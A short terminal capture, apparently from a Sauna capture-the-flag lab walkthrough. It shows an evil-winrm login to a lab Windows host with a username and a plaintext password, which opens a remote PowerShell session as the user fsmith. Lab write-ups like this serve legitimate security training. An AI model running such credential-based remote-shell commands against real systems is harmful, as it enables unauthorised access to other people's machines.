 ┌──(kali㉿kali)-[~/sauna]
└─$ evil-winrm -u fsmith -p Thestrokes23 -i 10.129.223.5
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami
egotisticalbank\fsmith